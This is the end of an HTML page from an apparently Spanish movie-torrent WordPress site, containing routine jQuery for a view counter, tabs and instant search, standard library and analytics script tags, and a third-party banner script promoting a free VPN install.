</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "311195";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">9 consultas en 0,1166 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766059522" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 981 objetos (251 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11083316802979 seconds, on 18-12-25 13:05:22 --><!-- via php -->